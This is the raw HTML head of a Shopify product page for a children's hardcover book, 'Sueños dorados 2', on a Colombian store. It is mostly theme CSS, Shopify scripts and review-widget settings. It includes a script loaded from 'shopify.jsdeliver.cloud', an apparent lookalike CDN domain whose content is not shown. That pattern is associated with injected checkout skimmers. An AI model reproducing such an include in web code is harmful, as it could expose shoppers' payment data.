

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nacholee.com.co/collections/tapa-dura/products/suenos-dorados-2-tapa-dura
body_size: 46370
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta name="google-site-verification" content="UgRg0GftTokVJuEn_m6oVQjPK6fTlO-KaZ_vf8kO0G8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nacholee.com.co/products/suenos-dorados-2-tapa-dura">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw=="></script>
    <script src="//nacholee.com.co/cdn/shop/t/10/assets/secondary.js?v=125487148720331888071760976544" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//nacholee.com.co/cdn/shop/files/Nacho_lee_-_2.png?crop=center&height=32&v=1761157787&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      ≫ Sueños dorados 2 | Literatura infantil | Nacho lee
</title>

    
      <meta name="description" content="Sueños Dorados 2, una joya en tapa dura de nuestra Biblioteca de Literatura Universal, está diseñado para fortalecer el amor por la literatura infantil.">
    

    

<meta property="og:site_name" content="Nacho lee">
<meta property="og:url" content="https://nacholee.com.co/products/suenos-dorados-2-tapa-dura">
<meta property="og:title" content="≫ Sueños dorados 2 | Literatura infantil | Nacho lee">
<meta property="og:type" content="product">
<meta property="og:description" content="Sueños Dorados 2, una joya en tapa dura de nuestra Biblioteca de Literatura Universal, está diseñado para fortalecer el amor por la literatura infantil."><meta property="og:image" content="http://nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164">
  <meta property="og:image:secure_url" content="https://nacholee.com.co/cdn/shop/files/suenos-dorados-2.webp?v=1693249164">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="26.870">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="≫ Sueños dorados 2 | Literatura infantil | Nacho lee">
<meta name="twitter:description" content="Sueños Dorados 2, una joya en tapa dura de nuestra Biblioteca de Literatura Universal, está diseñado para fortalecer el amor por la literatura infantil.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78463107351/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://nacholee.com.co/products/suenos-dorados-2-tapa-dura.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f3d7d577f8e7943591cd495e38101c27","betas":["rich-media-storefront-analytics"],"domain":"nacholee.com.co","predictiveSearch":true,"shopId":78463107351,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "susaeta-3800.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"Nacho Lee Oficial","id":182076866839,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nacholee.com.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/beeapp.me\/jstag\/px-whatsapp.js?shop=susaeta-3800.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78463107351,"offset":-18000,"reqid":"c2269a04-7a9f-407f-b1a3-afbc349c3bce-1769793648","pageurl":"nacholee.com.co\/collections\/tapa-dura\/products\/suenos-dorados-2-tapa-dura","u":"0578c3a565a9","p":"product","rtyp":"product","rid":8604630384919};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nacholee.com.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nacholee.com.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//nacholee.com.co/cdn/shop/t/10/compiled_assets/scripts.js?v=859"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nacholee.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nacholee.com.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 33, 106, 255;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #dd1d1d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(18, 18, 18, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nacholee.com.co/cdn/shop/t/10/assets/base.css?v=115610515854116112791760976544" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//nacholee.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//nacholee.com.co/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821760976544"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ 